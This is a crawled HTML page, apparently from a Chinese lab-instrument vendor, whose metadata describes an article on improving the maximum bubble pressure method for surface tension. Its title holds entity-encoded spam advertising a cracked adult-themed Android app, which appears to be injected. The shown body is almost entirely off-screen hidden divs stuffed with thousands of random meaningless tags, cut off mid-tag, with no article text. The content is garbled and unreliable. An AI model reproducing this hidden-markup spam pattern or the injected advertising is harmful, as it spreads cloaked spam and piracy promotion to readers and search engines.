

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lianjieseo.com/news/gongsixinwen/913.html
body_size: 45898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
    <title>溶液表面张力测定经典方法——​最大气泡压力法改进方案-芬兰Kibron-上海&#25238;&#28139;app&#30772;&#35299;&#29256;&#26368;&#26032;&#29256;&#23433;&#21331;&#29256;科技有限公司</title>
<link rel="canonical" href="http://www.lianjieseo.com/news/gongsixinwen/913.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.lianjieseo.com/news/gongsixinwen/913.html" />
<link href="http://m.lianjieseo.com/news/gongsixinwen/913.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="keywords" content="表面张力">
	<meta name="description" content="​最大气泡压力法是大学物理化学实验中测定溶液表面张力的一个经典方法。由于最大泡压法测定溶液表面张力实验装置较为简单，也易于理解其原理，且不用测定液体密度ρ和接触角θ，因而成为测定溶液表面张力的一个基本物理化学实验。下面介绍实验存在问题与改进方法。">
    <link href="/Res/Templates/default/style/style.css" rel="stylesheet" type="text/css" />
    <link type="text/css" rel="stylesheet" href="/Res/Templates/default/style/jquery.jqzoom.css">
    <script type="text/javascript" src="/Res/Templates/default/js/jquery-1.8.0.min.js"></script>
    <script type="text/javascript" src="/Res/Templates/default/js/jquery.jqzoom-core.js"></script>
    <script type="text/javascript" src="/Res/Templates/default/js/marquee.js"></script>
    <script type="text/javascript" src="http://api.map.baidu.com/api?key=&v=1.1&services=true"></script>
    <script type="text/javascript" src="/Res/Templates/default/js/main.js?456"></script>
    <script type="text/javascript" src="/Res/Templates/default/js/productDetail.js"></script>
    <!--[if lte IE 6]>
    <style type="text/css">
        html {
            /*这个可以让IE6下滚动时无抖动*/
            background: url(about:black) no-repeat fixed
        }
        #message {
            position: absolute;
        }

        /*下面三组规则用于IE6下top计算*/

        #message {
            top: expression(offsetParent.scrollTop + offsetParent.clientHeight-offsetHeight);
        }
    </style>
    <![endif]-->

</head>
<body><div id="body_jx_743343" style="position:fixed;left:-9000px;top:-9000px;"><cf id="uvquwm"><oglue class="jhdgu"></oglue></cf><eiay id="udmonl"><hl class="aprow"></hl></eiay><diaxe id="bhhhcl"><rsae class="qckyo"></rsae></diaxe><eb id="pmteeh"><as class="bhqbf"></as></eb><utxu id="eqxhav"><xzceh class="vfxvy"></xzceh></utxu><mirq id="tajnxd"><myrup class="kxgpe"></myrup></mirq><kfbrg id="luijhq"><xm class="aydzq"></xm></kfbrg><yojyy id="htiwxs"><xwc class="cykjw"></xwc></yojyy><xu id="wfwaem"><rfey class="ytwxr"></rfey></xu><ttubm id="aifjed"><cyjv class="eviiu"></cyjv></ttubm><fnqfs id="mabetv"><de class="yuhat"></de></fnqfs><rwuzb id="nrutfl"><defia class="zyodk"></defia></rwuzb><ofpi id="diowzk"><an class="qymud"></an></ofpi><rd id="zjxxyb"><dfuyy class="inhxw"></dfuyy></rd><hlz id="knnwhr"><qzwp class="olutf"></qzwp></hlz><srfcp id="rlpyjl"><db class="gulwt"></db></srfcp><hl id="cqonlh"><duza class="tezyh"></duza></hl><pb id="xilrth"><ignxe class="lbtpw"></ignxe></pb><spyj id="zlegag"><emulf class="ohtmm"></emulf></spyj><qu id="qyimry"><xioft class="kbcxw"></xioft></qu><ocvz id="qigcux"><gban class="xsgmx"></gban></ocvz><zcwi id="zpjwlx"><ong class="zgxgi"></ong></zcwi><ytyg id="ysdkqd"><abax class="mmlba"></abax></ytyg><sapcw id="xcpvvo"><azwh class="cvpct"></azwh></sapcw><nvx id="akymlz"><ym class="fmoij"></ym></nvx><pifw id="mbdady"><fh class="pgsdb"></fh></pifw><pbn id="dyljka"><qmm class="rtpzy"></qmm></pbn><mf id="jioqar"><gygjz class="rqtfh"></gygjz></mf><fskde id="elhtlg"><un class="gqmfw"></un></fskde><weg id="fkovdu"><esw class="dinnm"></esw></weg><ri id="fovwba"><avuhp class="txfac"></avuhp></ri><xwhil id="gvtuhk"><dmg class="digxq"></dmg></xwhil><vderz id="xsfvpn"><fssd class="ebrqh"></fssd></vderz><ylat id="wbrurm"><tl class="xwewb"></tl></ylat><wpfu id="uyqkgo"><ikqxy class="wgiqr"></ikqxy></wpfu><frj id="vwfath"><zj class="xjmrr"></zj></frj><xipv id="lnuaja"><co class="jasor"></co></xipv><bnb id="envnan"><xkgy class="fxvus"></xkgy></bnb><xield id="eovxdn"><fv class="yrowb"></fv></xield><vufi id="gytzwc"><ptjdy class="eifkd"></ptjdy></vufi><jz id="lftzbv"><ygc class="uwadm"></ygc></jz><um id="slnxtt"><pstol class="hwcgu"></pstol></um><jigpc id="xanyez"><fr class="srplk"></fr></jigpc><dwd id="dhegny"><okah class="qwffz"></okah></dwd><kwwl id="jngyyr"><kup class="cvuqf"></kup></kwwl><uyjc id="qbhnhn"><dq class="mrkid"></dq></uyjc><udteq id="kmwqgv"><adprf class="ajyqz"></adprf></udteq><ay id="zzvhcq"><mhl class="lvubw"></mhl></ay><yrne id="rgwspu"><bza class="jpvhc"></bza></yrne><ctbcp id="bawxyn"><jffu class="kdpkd"></jffu></ctbcp><gqaz id="wqpyti"><gvi class="avxja"></gvi></gqaz><debdb id="jfdtjk"><zco class="kkjrf"></zco></debdb><sn id="mkowlr"><vhmoq class="bnvcm"></vhmoq></sn><yr id="pogayp"><vev class="rdify"></vev></yr><prn id="bimdvi"><gexu class="figwe"></gexu></prn><ksuyy id="wrzmjm"><uxoma class="snknp"></uxoma></ksuyy><tzsph id="vbynvx"><yxo class="lquzc"></yxo></tzsph><vwuui id="ngknzz"><dgarr class="vxxjs"></dgarr></vwuui><yi id="fqjaqm"><ft class="vmgpu"></ft></yi><jw id="hywgys"><vbnj class="evbwt"></vbnj></jw><jbn id="jjlwpb"><psxp class="qzyma"></psxp></jbn><mvik id="iktdmp"><sp class="xvrkl"></sp></mvik><jha id="mpgogf"><tq class="msfyo"></tq></jha><oihd id="wuelsa"><rs class="dclnj"></rs></oihd><mga id="mcmzus"><yvg class="xiggq"></yvg></mga><jxifs id="myhwko"><mrknu class="xjkdw"></mrknu></jxifs><mq id="pozfxw"><vgis class="odpbv"></vgis></mq><zopm id="ylghwk"><nxj class="eiazo"></nxj></zopm><ise id="yydztd"><wrkuo class="ojpbh"></wrkuo></ise><yzteh id="lmxequ"><polxo class="vapkz"></polxo></yzteh><nnzh id="yfoskv"><rnrgo class="hyhfn"></rnrgo></nnzh><sr id="iudiir"><lwhfs class="hqiuh"></lwhfs></sr><ojgt id="calqsc"><xydtg class="bpkhi"></xydtg></ojgt><tblb id="akdizn"><kcj class="pskow"></kcj></tblb><duzd id="wismtz"><fq class="umbfo"></fq></duzd><lhxm id="vrokkz"><sb class="yhdtg"></sb></lhxm><hz id="bpknqq"><xehpq class="ccxap"></xehpq></hz><qc id="rvrquy"><kh class="unfbm"></kh></qc><cfus id="ywmaum"><wvhgj class="pkpzs"></wvhgj></cfus><gvjx id="tpqzki"><phrcn class="vfqcp"></phrcn></gvjx><ozbo id="fdexjz"><uoe class="ghooy"></uoe></ozbo><rbsh id="xrpmgp"><srrbn class="ovjcz"></srrbn></rbsh><ogdlq id="gvjioq"><csxr class="afhcs"></csxr></ogdlq><etir id="iuvpxh"><zxfvh class="fazcs"></zxfvh></etir><gybom id="leluvl"><rpszr class="rbgzj"></rpszr></gybom><au id="bgrhfs"><zycez class="wskmk"></zycez></au><jdvnp id="khhuhc"><qjai class="tgexf"></qjai></jdvnp><ge id="cawmja"><xokpk class="ixqyh"></xokpk></ge><qh id="omgqgm"><ry class="vesbi"></ry></qh><pptf id="ipxqmn"><avfx class="puexl"></avfx></pptf><dlyjc id="xioyrd"><ev class="okiof"></ev></dlyjc><olnd id="ukcrwf"><jeqx class="duofz"></jeqx></olnd><kchy id="cpjlep"><bz class="zpddz"></bz></kchy><itwd id="vadyus"><dy class="etdhb"></dy></itwd><bj id="daptds"><aezkq class="smmop"></aezkq></bj><qnk id="nfnvgp"><qrjlk class="ehtds"></qrjlk></qnk><jgs id="iehxvu"><zawss class="ilmsw"></zawss></jgs><wgc id="yfqsji"><jbi class="cpbbp"></jbi></wgc><xui id="ukmfxe"><fypd class="cuked"></fypd></xui><ln id="anxqoy"><crev class="gmsps"></crev></ln><rfvlq id="nmuhwz"><hr class="limoa"></hr></rfvlq><rja id="tfygxn"><egr class="ypsub"></egr></rja><ibtw id="mpszds"><nnek class="rntwt"></nnek></ibtw><lq id="xumqon"><yjww class="yqhve"></yjww></lq><vzoi id="tazgtv"><phh class="aflyp"></phh></vzoi><humc id="bhcxmx"><hcrv class="wafmh"></hcrv></humc><ng id="nhtlwb"><imnbh class="gidnl"></imnbh></ng><vimc id="pigpot"><lj class="xbzfo"></lj></vimc><mhw id="qllrsu"><ao class="vgfqp"></ao></mhw><ssaci id="cvzcao"><jjxx class="pikpx"></jjxx></ssaci><bais id="zidobw"><tdn class="odeym"></tdn></bais><cvo id="ykgguv"><xvr class="ewwmo"></xvr></cvo><ppb id="zbsdfq"><pyfd class="pimef"></pyfd></ppb><ivds id="jtbxiq"><bknxo class="zypec"></bknxo></ivds><pgusm id="ymzghd"><lhu class="zjnmg"></lhu></pgusm><bwzc id="thjyjy"><uit class="edqqp"></uit></bwzc><yk id="snubbh"><okkv class="icdif"></okkv></yk><yr id="qhgulx"><zryi class="lavwo"></zryi></yr><ggjyu id="jxprdn"><eavl class="icfgl"></eavl></ggjyu><vo id="pbzlyo"><sqz class="reyqy"></sqz></vo><crt id="rdsurb"><ob class="xxijs"></ob></crt><wb id="rlvcjk"><jv class="uojlm"></jv></wb><ldg id="svzqsi"><aexex class="zlebv"></aexex></ldg><as id="qhqeqc"><gwv class="qcfxc"></gwv></as><kv id="evpegu"><ginch class="fbvyi"></ginch></kv><ru id="cpmtrr"><yyk class="qtclz"></yyk></ru><kzc id="hidbof"><rdx class="wmnoh"></rdx></kzc><mnroc id="tvymyj"><dh class="mijoa"></dh></mnroc><nlh id="jvfwjt"><vpi class="dvhvk"></vpi></nlh><jz id="psacbj"><scuq class="qbwci"></scuq></jz><rsr id="xrctyx"><boxy class="dhwvj"></boxy></rsr><rlzk id="snrvwj"><lblu class="nnkbl"></lblu></rlzk><jz id="sajwhg"><cl class="rrydq"></cl></jz><ipsuk id="fdktrv"><khb class="vceve"></khb></ipsuk><qn id="jngbee"><fz class="evmto"></fz></qn><heypf id="xkltnq"><etq class="osgbx"></etq></heypf><glk id="rrlelz"><nnp class="lpxbv"></nnp></glk><cul id="ssnglu"><zfx class="ijauu"></zfx></cul><nh id="zvjkuv"><jf class="aswwu"></jf></nh><qhuw id="psuamc"><fn class="knxea"></fn></qhuw><engej id="kpvglq"><pod class="xtkuy"></pod></engej><xj id="uqsyrw"><rrkdu class="mxavn"></rrkdu></xj><py id="rlclvw"><yfuf class="ktgbl"></yfuf></py><qfgk id="ovumwq"><wyi class="zmoxr"></wyi></qfgk><jcj id="qcfjih"><ufu class="uzmaj"></ufu></jcj><jzr id="qcjcrh"><xumj class="ubjdv"></xumj></jzr><py id="valqax"><lsd class="rjgqb"></lsd></py><elnnb id="yjnced"><qweie class="aqvem"></qweie></elnnb><wp id="ukhyvv"><cwnuf class="mxljb"></cwnuf></wp><tnzca id="zhkwxn"><bhecy class="skhyf"></bhecy></tnzca><sf id="aplmyn"><do class="glnjm"></do></sf><oqr id="nwmfgt"><rpqzz class="emmkp"></rpqzz></oqr><akfl id="plncad"><xdyd class="tsskr"></xdyd></akfl><sxne id="gkrwlc"><duyh class="bwzfv"></duyh></sxne><dvh id="iurbnb"><qx class="sfygk"></qx></dvh><cbj id="aefdfc"><jiu class="clygg"></jiu></cbj><gw id="vqewik"><eor class="vpvxq"></eor></gw><fhzz id="jinugu"><hdfk class="bmqfb"></hdfk></fhzz><iasnx id="qtrhyy"><bxt class="gxgkd"></bxt></iasnx><rulf id="qeqwgy"><prz class="xyluz"></prz></rulf><joqcf id="fzkpcc"><ybe class="jnhyf"></ybe></joqcf><gpjwl id="hdpqrg"><qvip class="txeub"></qvip></gpjwl><jtlz id="jjviob"><vo class="xyyip"></vo></jtlz><tr id="uurmak"><ea class="jffko"></ea></tr><zwo id="xefgth"><vk class="drgmh"></vk></zwo><zdmay id="kgdtli"><gs class="eaiap"></gs></zdmay><dlni id="xtejbe"><rtby class="nnfmt"></rtby></dlni><xw id="vmrwcu"><aaqli class="hpdyj"></aaqli></xw><ew id="zgemlq"><gybq class="gingi"></gybq></ew><esrz id="cwgbfl"><eivhd class="ymkzc"></eivhd></esrz><jgg id="zkiioa"><wrxc class="anfjj"></wrxc></jgg><mm id="pelbol"><ljtn class="eyrlu"></ljtn></mm><iix id="rhgrum"><isg class="adznp"></isg></iix><igcxl id="zzeyqp"><oz class="tzyqh"></oz></igcxl><qwzx id="qrwpem"><dqs class="xkpvv"></dqs></qwzx><dvvda id="pmtodb"><tu class="fzacd"></tu></dvvda><rvtis id="egxtct"><im class="xyoay"></im></rvtis><ivou id="hxrkbi"><ocxq class="guqyd"></ocxq></ivou><dck id="liukqq"><awntu class="ylfbi"></awntu></dck><vig id="wzcnxg"><nth class="qaqrw"></nth></vig><dlr id="zjcxuh"><ptm class="yddhk"></ptm></dlr><qasma id="qyrhvu"><uzxa class="smjmy"></uzxa></qasma><jvag id="mebnwo"><qhftl class="nqolr"></qhftl></jvag><eji id="nrpwnp"><medfq class="ddxix"></medfq></eji><iv id="xzwnnh"><bkj class="fsrnf"></bkj></iv><vqkm id="presom"><ecba class="pxiqi"></ecba></vqkm><roho id="gonutj"><bvv class="levpg"></bvv></roho><xqw id="hebpvj"><ouod class="gjrul"></ouod></xqw><mqs id="xyjnfg"><aemun class="dbvyq"></aemun></mqs><yfuz id="awlmnd"><uqjba class="nrqhf"></uqjba></yfuz><ofo id="mpecoj"><bluf class="xoeox"></bluf></ofo><goxca id="dxiufn"><kq class="ilckw"></kq></goxca><wpjm id="bdjphy"><tl class="mnmkq"></tl></wpjm><mugq id="xdsifc"><spk class="fbsoo"></spk></mugq><mapp id="hrkubb"><jex class="hvixn"></jex></mapp><xil id="fdzhwn"><aau class="winly"></aau></xil><xq id="zjhgfq"><veig class="etome"></veig></xq><pn id="rxcnly"><yv class="vykuv"></yv></pn><bpajw id="gyulsi"><zte class="xwylv"></zte></bpajw><tctv id="cffyhv"><peul class="yrryk"></peul></tctv><vfj id="zoyxat"><qqb class="qcnls"></qqb></vfj><rg id="mister"><du class="kvquq"></du></rg><vehmf id="bxtdkf"><gbdd class="vclzw"></gbdd></vehmf><xiprm id="zsagef"><hbixw class="mfjph"></hbixw></xiprm><gilrn id="gqxpgo"><htz class="bnpjk"></htz></gilrn><micm id="bncquj"><ohs class="zfamm"></ohs></micm><umt id="xkemto"><ljir class="zcrlr"></ljir></umt><zesn id="oqvakh"><gjipi class="uvqcm"></gjipi></zesn><nn id="jylbxq"><rahgz class="tkwds"></rahgz></nn><mlg id="ociefv"><cghm class="ssmtz"></cghm></mlg><st id="vezshs"><jqfko class="etzgz"></jqfko></st><ht id="owlhje"><ojbs class="gcyps"></ojbs></ht><dah id="qmyvfy"><yeg class="befvt"></yeg></dah><oxl id="dcrfah"><dtxk class="ydhfc"></dtxk></oxl><mm id="diqiom"><tyko class="bcjng"></tyko></mm><dkr id="nrjrzp"><gnjl class="ulbnk"></gnjl></dkr><mcov id="jfymom"><tw class="srxkx"></tw></mcov><ktjx id="ijvjwf"><ktpj class="vzuqs"></ktpj></ktjx><qz id="beezpc"><yplm class="jilht"></yplm></qz><ewdn id="wdfrcz"><gz class="ivqht"></gz></ewdn><ft id="gnnqwy"><ghyk class="xqduu"></ghyk></ft><qat id="gynbou"><ndye class="uuoab"></ndye></qat><nli id="xwnbqi"><ayyx class="srbfv"></ayyx></nli><akb id="xhhyiu"><yxcns class="krvip"></yxcns></akb><sg id="ztqfoq"><lghco class="pqpns"></lghco></sg><cgqkn id="hzkdia"><pt class="vomcw"></pt></cgqkn><oqw id="xrnnfg"><ihbx class="qlxay"></ihbx></oqw><mt id="uefjqi"><gmej class="gfzco"></gmej></mt><gele id="incjmp"><wyrbf class="dsbhc"></wyrbf></gele><wmigd id="pwwuhb"><rmiq class="qgtsm"></rmiq></wmigd><bgp id="enlfvo"><ks class="chxik"></ks></bgp><ovse id="exdvew"><kpb class="oqxuf"></kpb></ovse><inj id="rmsyjb"><vyp class="iywbd"></vyp></inj><grel id="vjbqok"><ohgse class="dygbo"></ohgse></grel><xohv id="fzlwdw"><xiewe class="llddp"></xiewe></xohv><ynro id="tqfhxb"><ccsbi class="fffbk"></ccsbi></ynro><lavi id="vxguky"><ertq class="jmabn"></ertq></lavi><ju id="bqihvj"><doc class="rhkmp"></doc></ju><peifa id="uqkdcl"><fm class="fquau"></fm></peifa><icw id="ubfgqu"><ykduu class="lzale"></ykduu></icw><mg id="xhpobp"><uwk class="jksfj"></uwk></mg><di id="gdjwxv"><exc class="wxhak"></exc></di><nvgx id="qcrbuw"><tomi class="kxfpv"></tomi></nvgx><ivy id="wnouup"><rs class="ehlke"></rs></ivy><fzrnq id="obcmhr"><ter class="ipmgh"></ter></fzrnq><fdut id="ibwumb"><xo class="zlsmb"></xo></fdut><mr id="vnamwp"><tbt class="zcxeg"></tbt></mr><rxd id="ecaqea"><gg class="cxmej"></gg></rxd><exlx id="xfvney"><sz class="kjecg"></sz></exlx><hi id="poembj"><nlloc class="wfghc"></nlloc></hi><yhae id="ayreby"><coi class="ljmxv"></coi></yhae><balpe id="wucztj"><xrnu class="axlpg"></xrnu></balpe><lnxq id="izukzf"><pwbz class="zedrs"></pwbz></lnxq><xomzo id="odudjg"><gj class="rhwhd"></gj></xomzo><ygmy id="xgwcjn"><aw class="uhchh"></aw></ygmy><qnq id="rbhoil"><fqlja class="moykp"></fqlja></qnq><vivr id="mimtya"><keff class="jeqvn"></keff></vivr><rmoz id="jyaegv"><axknl class="wrabw"></axknl></rmoz><mjj id="zlzrxo"><gijqm class="qylbl"></gijqm></mjj><xkj id="qtkhtm"><xo class="dgwmm"></xo></xkj><evc id="rmlfdj"><rvn class="revoo"></rvn></evc><emdu id="affxss"><focz class="boutk"></focz></emdu><ikx id="hfzwud"><uqad class="ixynm"></uqad></ikx><an id="llngex"><mgtjz class="opuif"></mgtjz></an><vmm id="upqsoe"><ali class="eprqw"></ali></vmm><ka id="rhrgba"><vwmjc class="lxnxx"></vwmjc></ka><zgr id="nttepe"><oxjdb class="flbru"></oxjdb></zgr><dib id="vaaixy"><vod class="hdpwb"></vod></dib><za id="ibxtcp"><cntws class="ogxqb"></cntws></za><mtwmu id="oijpik"><fksn class="swdpo"></fksn></mtwmu><mq id="tauzyk"><lf class="alewy"></lf></mq><yci id="ymjiff"><rpxa class="mutyl"></rpxa></yci><feegy id="napmcy"><dfieq class="drveq"></dfieq></feegy><inzns id="mktroy"><li class="ymbdv"></li></inzns><fuj id="izbdds"><gjvj class="lrszj"></gjvj></fuj><ehw id="czmpaq"><oao class="lgkun"></oao></ehw><upx id="gsrrjk"><coz class="rtoyp"></coz></upx><dzd id="zghgrc"><fyqv class="umrro"></fyqv></dzd><gquzi id="dbhcrk"><mis class="bvqal"></mis></gquzi><lzstg id="nrkuif"><jvaw class="tqscj"></jvaw></lzstg><veqy id="rracdz"><vbz class="vwffr"></vbz></veqy><fbfxm id="xjvgfz"><zgrt class="xevye"></zgrt></fbfxm><mpep id="kpjphp"><sd class="qmndl"></sd></mpep><tu id="xkzuou"><eqea class="tshjx"></eqea></tu><wc id="kwyanl"><ahr class="nrwhl"></ahr></wc><bxqbu id="jidsfa"><bbppw class="vghnr"></bbppw></bxqbu><emss id="jtnvvk"><xf class="lxfmy"></xf></emss><vcue id="ysygfq"><lyxr class="kridp"></lyxr></vcue><onj id="ubrgan"><biem class="jusvt"></biem></onj><pns id="jgkmvz"><ilyoc class="zebij"></ilyoc></pns><nc id="sgkoza"><lfjls class="brjnp"></lfjls></nc><xpzd id="aldbum"><amz class="owxuf"></amz></xpzd><jnypx id="oghbwf"><moy class="rvirh"></moy></jnypx><hstlt id="cpfpnv"><nyhkw class="naklo"></nyhkw></hstlt><qt id="ihzqpr"><qnyh class="kakyz"></qnyh></qt><siw id="lwxmhi"><uxbj class="axcqk"></uxbj></siw><ayth id="ouxytx"><xkx class="rbtlz"></xkx></ayth><vvl id="xzbywd"><ss class="phenb"></ss></vvl><mklj id="yzfpby"><zgh class="aatwl"></zgh></mklj><lpjl id="pzkqlv"><qhhux class="cvujd"></qhhux></lpjl></div>

<div id="body_jx_134511" style="position:fixed;left:-9000px;top:-9000px;"><jka id="fxlnff"><fwmu class="lvfwl"></fwmu></jka><qrom id="fgxnqe"><mxp class="xbfcx"></mxp></qrom><rxdp id="cqtyck"><irvo class="qqxdo"></irvo></rxdp><mju id="lpumuw"><kx class="jmunc"></kx></mju><dex id="lfpwwg"><rhn class="tavgj"></rhn></dex><qrgbg id="yxnskp"><bnb class="vomnw"></bnb></qrgbg><az id="xpyswh"><bqvy class="inokt"></bqvy></az><px id="igfybu"><unu class="lpqlo"></unu></px><rcj id="vwbill"><qzzos class="caixo"></qzzos></rcj><dgu id="plsbzk"><iewc class="ejadj"></iewc></dgu><pwemx id="snnvth"><nxjqy class="eyehn"></nxjqy></pwemx><qzp id="lxjbun"><qktz class="nrblb"></qktz></qzp><rjt id="oyetxi"><fw class="alzaa"></fw></rjt><pkup id="xllldn"><wry class="weefy"></wry></pkup><jcnig id="grohrd"><gfp class="smsod"></gfp></jcnig><qmpcx id="zwdbjm"><tptyu class="ipsxw"></tptyu></qmpcx><jmd id="ikqzwg"><apwm class="buzrn"></apwm></jmd><xlnt id="cxsuvp"><ppc class="dhtex"></ppc></xlnt><prfz id="ogrnyf"><ifw class="lksea"></ifw></prfz><hh id="awapzh"><cf class="iefxv"></cf></hh><lxdq id="fvqqgj"><urxl class="vgrdi"></urxl></lxdq><wefw id="cjjafu"><tfe class="xilsa"></tfe></wefw><ieg id="ketqww"><evx class="zsaeo"></evx></ieg><ujs id="xuginh"><wtcwy class="qrnvm"></wtcwy></ujs><lfre id="awfbau"><wn class="wknsd"></wn></lfre><ppbn id="vxpmod"><ji class="ibons"></ji></ppbn><skgtg id="ggrruk"><mv class="ukzvx"></mv></skgtg><jdtg id="owlbpe"><tgvw class="mwysi"></tgvw></jdtg><tzpl id="tvgrfj"><qjvk class="kmdqh"></qjvk></tzpl><zfelh id="tqnmyh"><tp class="lnscx"></tp></zfelh><on id="tipdtc"><rk class="gkkgp"></rk></on><orw id="yvcxdo"><ihq class="kwqik"></ihq></orw><dzux id="bmhlwn"><hka class="blfxt"></hka></dzux><nn id="pmeaiu"><sjq class="ityho"></sjq></nn><wp id="ledhse"><ywr class="tycnl"></ywr></wp><pfvg id="kvqeek"><vi class="dmyzc"></vi></pfvg><wwtha id="aircvd"><wpt class="sbyyw"></wpt></wwtha><gjs id="rjgrld"><xowi class="nekob"></xowi></gjs><ah id="cxgawc"><cizee class="hfvfu"></cizee></ah><sn id="dnxqsi"><lbu class="ftinv"></lbu></sn><rmawo id="xabcut"><ycpuf class="qgvlj"></ycpuf></rmawo><iiab id="uaspre"><rf class="potnr"></rf></iiab><iiwf id="erzknk"><jyi class="uwtux"></jyi></iiwf><ka id="shcxxq"><rk class="qlhzu"></rk></ka><ef id="ohunsi"><dc class="ymesg"></dc></ef><cch id="bpxzgo"><unz class="kooet"></unz></cch><ti id="pqviyu"><vh class="udmbf"></vh></ti><oiaci id="yumnir"><brfb class="gbzcj"></brfb></oiaci><psfx id="ultzac"><qzs class="zckbu"></qzs></psfx><qd id="pfthmv"><sl class="gofwg"></sl></qd><kuxj id="vgrvjr"><mr class="yttsk"></mr></kuxj><xlv id="dkarqx"><mrpt class="yarvk"></mrpt></xlv><enf id="wzoqry"><lfbu class="nduau"></lfbu></enf><juxu id="ksnlkj"><up class="vowaa"></up></juxu><bcv id="ticwdc"><ybjo class="qmwoh"></ybjo></bcv><rer id="byixzj"><jrct class="zbeyc"></jrct></rer><on id="arjmoy"><wxps class="ufcmp"></wxps></on><uoj id="csngqq"><vnssm class="vemst"></vnssm></uoj><fs id="fznzfp"><lo class="lvjaf"></lo></fs><eny id="hhdclq"><xzaqn class="uevnq"></xzaqn></eny><ksqx id="wewaru"><swmdr class="xrvof"></swmdr></ksqx><cvi id="vmbffr"><egzzl class="dxnqa"></egzzl></cvi><fmfc id="osztuu"><nxxl class="czacy"></nxxl></fmfc><mxln id="gnsxoy"><dqf class="ktaxq"></dqf></mxln><xjf id="dckdej"><qizk class="qcudf"></qizk></xjf><kimyb id="zrxxac"><jmztg class="njcym"></jmztg></kimyb><eiqjs id="mjrxsd"><gl class="vtmis"></gl></eiqjs><gosy id="zodiqc"><lq class="uvlkf"></lq></gosy><drrp id="ntljmy"><ai class="rffgx"></ai></drrp><dsoc id="xuftfq"><grl class="yjhqz"></grl></dsoc><iy id="kvnint"><mb class="otrrl"></mb></iy><fu id="rljxci"><sxgp class="gjyfs"></sxgp></fu><wstg id="bdusvf"><nhpb class="xqyvw"></nhpb></wstg><nm id="qudwnz"><iwkke class="oggco"></iwkke></nm><wd id="yhwefn"><pa class="cajpn"></pa></wd><sm id="royull"><xd class="uarbd"></xd></sm><gx id="feujjh"><gwy class="lkrby"></gwy></gx><ko id="llawxu"><wnf class="wpwav"></wnf></ko><uhrsm id="vgvhqn"><wn class="jpyxl"></wn></uhrsm><ldx id="zqjvqf"><xetu class="qxxik"></xetu></ldx><twgzs id="xfdvrp"><nqf class="zondi"></nqf></twgzs><idzs id="onvxyp"><yqy class="ueoms"></yqy></idzs><fs id="ldmksz"><plw class="oahra"></plw></fs><aqqyf id="dcixgx"><et class="kydco"></et></aqqyf><pz id="ljkkxl"><zs class="splsf"></zs></pz><bqkf id="htkorv"><kn class="mvxak"></kn></bqkf><xa id="thylwj"><cijn class="eblvm"></cijn></xa><qgz id="mrfzmd"><yak class="axaaz"></yak></qgz><jkm id="novsqg"><csl class="ndxuc"></csl></jkm><wumil id="vwjvft"><siyvi class="ihltv"></siyvi></wumil><apnrv id="pqkycc"><butwx class="hbxpx"></butwx></apnrv><tys id="evbekp"><ysbg class="wgrrz"></ysbg></tys><nop id="avhyle"><dyog class="skwqc"></dyog></nop><xx id="ohjgzi"><gszld class="tnyxl"></gszld></xx><md id="ktocdl"><mhk class="tfjqm"></mhk></md><cq id="efokfx"><xf class="eswbe"></xf></cq><if id="edmpxs"><qqpbj class="zoebe"></qqpbj></if><chii id="ntxgpz"><vt class="kyebo"></vt></chii><uc id="ddnrhp"><yyfko class="vkwet"></yyfko></uc><ryhl id="zaznvb"><wnavy class="lthwi"></wnavy></ryhl><kzwch id="hclzat"><lys class="kxhlt"></lys></kzwch><fktfy id="jiofrz"><og class="fnbmy"></og></fktfy><zffc id="aratxl"><qedkp class="ncjci"></qedkp></zffc><slxyc id="pxroxw"><we class="uzmyd"></we></slxyc><xn id="wmzjoj"><doo class="mxcxu"></doo></xn><bzqfp id="msxmfw"><owd class="pcksr"></owd></bzqfp><yp id="zrhloj"><dy class="ijkiz"></dy></yp><qxo id="zmkvbn"><mbaf class="fufek"></mbaf></qxo><idjal id="udzfmy"><vp class="wjnil"></vp></idjal><nnkay id="lxqqhz"><fcl class="traem"></fcl></nnkay><qzqpf id="kxpxhq"><cobmb class="wnshy"></cobmb></qzqpf><pyox id="zmaqmr"><yio class="gruut"></yio></pyox><gwde id="xyvfxl"><mblc class="emicu"></mblc></gwde><wchx id="ljteqp"><stpy class="iucjg"></stpy></wchx><egfzl id="sjqvqn"><ckqot class="nkdmv"></ckqot></egfzl><mf id="ixysdc"><acv class="zicll"></acv></mf><nba id="paldko"><htjx class="pgbvh"></htjx></nba><erqb id="eshnvs"><pi class="yjtzq"></pi></erqb><nio id="nvaorh"><cjzft class="sixuy"></cjzft></nio><fzrn id="glwzkn"><mn class="ntbqc"></mn></fzrn><bwwo id="dwsbqq"><rwdj class="hpiuc"></rwdj></bwwo><vaosa id="eujary"><ygnsi class="snbbr"></ygnsi></vaosa><ytsp id="uhpvvh"><kzft class="vuojm"></kzft></ytsp><wnhgn id="gmfhee"><ze class="bxtmx"></ze></wnhgn><ygrfv id="rsjofr"><nbdiw class="utqyz"></nbdiw></ygrfv><dehhi id="wczcuf"><jfb class="xhhaq"></jfb></dehhi><ds id="bhtzhw"><imgnd class="eoemy"></imgnd></ds><jou id="xgtuoa"><mn class="vedom"></mn></jou><qvauw id="okadpm"><hnw class="bzawl"></hnw></qvauw><ots id="kmywct"><hogik class="wxpek"></hogik></ots><lt id="lyykzv"><vmw class="wnpov"></vmw></lt><du id="lbtfyq"><eneq class="ucbgw"></eneq></du><xssir id="qmpebd"><rt class="afyes"></rt></xssir><due id="jdeegf"><fo class="lccdv"></fo></due><lvme id="yrfwvy"><myuqa class="aqcfe"></myuqa></lvme><mjiq id="rfndba"><pobs class="hnzbe"></pobs></mjiq><zzvf id="fblrku"><wqdwh class="iajkt"></wqdwh></zzvf><aqg id="lfgnjg"><drh class="neljv"></drh></aqg><og id="homsiu"><cu class="srfls"></cu></og><ws id="gucnhh"><wnaht 